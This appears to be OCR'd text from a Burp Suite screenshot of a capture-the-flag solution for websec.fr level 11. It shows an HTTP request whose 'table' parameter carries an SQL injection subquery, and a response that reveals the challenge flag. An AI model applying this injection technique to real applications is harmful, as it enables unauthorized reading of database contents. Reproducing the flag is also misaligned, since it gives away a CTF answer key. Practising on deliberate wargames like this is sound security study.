 Request
Pretty Raw Hex Hackvertor \n
1 POST /level11/index.php HTTP/2
2 Host: websec.fr
3 Content-Length: 107
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Origin: https://websec.fr
9 Content-Type: application/x-www-form-urlencoded
10 Upgrade-Insecure-Requests: 1
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://websec.fr/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,he;q=0.8
20 Priority: u=0, i
21
22 user_id=1337&table=
(select+1337+id,1337,enemy+username+from+costume+where+id+between+1+and+1)&
submit=Submit
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
46 <input type="radio" class="form-control" id=
"costume" name="table" value="costume"
checked>
47
48 <label class="radio-inline" for="civil">
Without costume
</label>
49 <input type="radio" class="form-control" id=
"civil" name="table" value="civil">
50 </div>
51 <input type="submit" class="form-control btn
btn-default" name="submit">
52 </form>
53 </div>
54 <br>
55 <div class="row">
56 <p class="well">
57 The hero number <strong>
1337
</strong>
58 in <strong>
(select 1337 id,1337,enemy username from
costume where id between 1 and 1)
</strong>
59 is <strong>
WEBSEC{Who_needs_AS_anyway_when_you_have_sql
ite}
</strong>
.
60 </p>
61 </div>
62 </div>
63 </div>
64 <script type="text/javascript" src="../static/bootstrap.min.js">
</script>
65 </body>
66 </html>
67
The he
1 match